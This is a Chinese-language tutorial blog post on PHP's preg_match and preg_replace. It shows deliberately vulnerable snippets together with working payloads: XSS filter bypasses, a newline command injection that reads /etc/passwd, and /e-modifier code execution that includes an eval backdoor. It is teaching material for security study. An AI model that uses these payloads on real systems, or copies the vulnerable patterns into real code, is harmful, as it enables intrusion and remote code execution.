# preg_match

``int preg_match ( string \$pattern , string \$subject [, array &\$matches [, int \$flags = 0 [, int \$offset = 0 ]]] )``

preg_match 函数用于执行一个正则表达式匹配

\$pattern要搜索的模式，字符串形式。
\$subject要搜索检测的目标字符串
\$matches如果提供了参数matches，它将被填充为搜索结果 \$matches将包含完整模式匹配到的文本， \$matches 将包含第一个捕获子组匹配到的文本，以此类推。
\$flags可设置标记值，详细用法参考 PHP手册:preg_match
\$offset可选参数 offset 用于指定从目标字符串的某个未知开始搜索(单位是字节)。

# preg_replace

preg_replace — 执行一个正则表达式的搜索和替换

``preg_replace ( mixed \$pattern , mixed \$replacement , mixed \$subject [, int \$limit = -1 [, int &\$count ]] ) : mixed``

\$pattern要搜索的模式，可以是字符串或一个字符串数组
\$replacement用于替换的字符串或字符串数组
\$subject要搜索替换的目标字符串或字符串数组
\$limit可选，对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1（无限制）
\$count可选，为替换执行的次数

## 场景1 嵌套双写绕过

``````<?php
error_reporting(0);
\$name =  \$_GET["name"];
\$name = preg_replace('/script/i','',\$name);
echo \$name;
?>``````

``http://x.x.x.x/xxx.php?name=<sscriptcript>alert(2333)</sscriptcript>``

``\$name = str_replace( 'script', '', \$_GET[ 'name' ] );``

``\$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', \$name );``

# 修饰符

## /i

### 场景1 大小写绕过

/i 修饰符大小写不敏感，如果没有使用 /i 的话，很容易使用大小写绕过。下面来看一个经典的反射 XSS 案例：

``````<?php
error_reporting(0);
\$name =  \$_GET["name"];
if (preg_match('/script/', \$_GET["name"])) {
die('hacker');
}
echo \$name;
?>``````

``http://x.x.x.x/xxx.php?name=<Script>alert(2333)</Script>``

## /m

/m 多行匹配，但是当出现换行符 `%0a`的时候，会被当做两行处理，而此时只可以匹配第 1 行，后面的行就会被忽略。

``````<pre>
<?php
if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}\$/m', \$_GET['ip']))) {
}
system("ping -c 2 ".\$_GET['ip']);
?>
</pre>``````

``http://x.x.x.x/xxx.php?ip=127.0.0.1%0acat /etc/passwd``

## /e

### 场景1 无限制传参

``````<?php
echo preg_replace(\$_GET["pattern"], \$_GET["new"], \$_GET["base"]);
?>``````

``http://x.x.x.x/xxx.php?pattern=/233/e&new=phpinfo()&base=233``

### 场景 2 简单正则匹配

``````<?php
error_reporting(0);
include('flag.php');

\$pattern = \$_REQUEST["pattern"];
\$new = \$_POST["new"];
\$base = '2333';
preg_replace(
\$pattern,
\$new,
\$base
);
?>``````

``http://10.211.55.5/shell/shell.php?pattern=/\d/e``### 场景3 进阶正则匹配

``````<?php
error_reporting(0);

function complexStrtolower(\$regex, \$value){
return preg_replace('/('.\$regex.')/ei', 'strtolower("\\1")', \$value);
}

foreach(\$_REQUEST as \$regex => \$value){
echo complexStrtolower(\$regex, \$value) . "\n";
}

highlight_file(__FILE__);
?>``````

`\$regex``\$value` 用户可控，所以思路是构造一个 `\$regex` 匹配 `\$value` 的同时，也让 `\$value` 当做代码执行。

`.`匹配除换行符以外的任意字符
`\s`匹配任意的空白符
`\S`匹配任何非空白字符
`+`匹配前面的子表达式一次或多次

``\S+=要执行的 PHP 代码``

``\S+={\${phpinfo()}} ``

``````<?php
\$change_name = 'hello';
\$hello = 'Hello World';
echo \$\$change_name; //echo \$hello
?>``````

``````<?php
\$a = 'hello';
\$\$a = 'world'; //\$hello=world
echo "\$a \$hello";
echo "\$a \${\$a}"; //\$a \$hello
?>``````

`\$a` 的内容是 hello `\$hello` 的内容是 world。上面代码他们都会输出：hello world。

``````<?php
error_reporting(0);
var_dump(phpinfo()); // bool(true)
var_dump(strtolower(true)); // string(1) "1"
var_dump(strtolower(phpinfo())); // string(1) "1"
var_dump(preg_replace('/2333/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/\d+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/\S+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/.{4}/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/[0-9]/i','ok','2333')); // string(8) "okokokok"
var_dump(preg_replace('/[0-9]+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/([0-9])([0-9])/i','ok','2333')); // string(4) "okok"
var_dump(preg_replace('/([0-9])([0-9])([0-9])/i','ok','2333')); // string(3) "ok3"
var_dump(preg_replace('/([0-9])([0-9])([0-9])/i','ok','23333333')); // string(6) "okok33"
var_dump(preg_replace('/.*/i','ok','2333')); // string(4) "okok"
var_dump(preg_replace('/(.*)/ie','1','{\${phpinfo()}}')); // string(2) "11"
var_dump(preg_replace('/(.*)/ie','strtolower("\\1")','{\${phpinfo()}}')); // phpinfo() 执行成功 并输出 string(0) ""
var_dump(preg_replace('/(.*)/ie','strtolower("{\${phpinfo()}}")','{\${phpinfo()}}')); // phpinfo() 执行成功 并输出 string(0) ""
// strtolower("{\${phpinfo()}}") 执行后相当于 strtolower("{\${1}}") 又相当于 strtolower("{null}") 又相当于 '' 空字符串
?>``````

``strtolower("{\${phpinfo()}}")``

`\${phpinfo()}` 中的 `phpinfo()` 会被当做变量先执行，执行后，即变成 `\${1}` ，因为 `phpinfo()`成功执行返回 true，所以最后执行后相当于

``strtolower("{\${1}}")  //var_dump 的输出结果 string(0) ""  ``

``return preg_replace('/(\S+)/ei', 'strtolower("\\1")', '{\${phpinfo()}}');``

``strtolower("\\1")``

### 场景4 多个缓冲区正则匹配

``````<?php
error_reporting(0);
include('flag.php');
\$content = \$_POST['x'];
\$content = preg_replace(
'(([0-9])(.*?)\1)e',
'strtoupper("\\2")',
\$content
);

highlight_file(__FILE__);
?>``````

``x=1{\${eval(\$_POST)}}1&2=phpinfo();``

``'strtoupper("\\2")',``

``'strtoupper("\$2")',``

# 支持一下

 微信支付宝上一篇macOS下如何优雅的安装Cobalt Strike

2020-07-19PHP webshell 免杀姿势总结
PHP 有很多经典的免杀姿势可以总结学习，不知道以前国光我在干啥，这个实际上早就该掌握的知识了，果然是“逆水行舟，不进则退”啊 。
2020-07-08
目录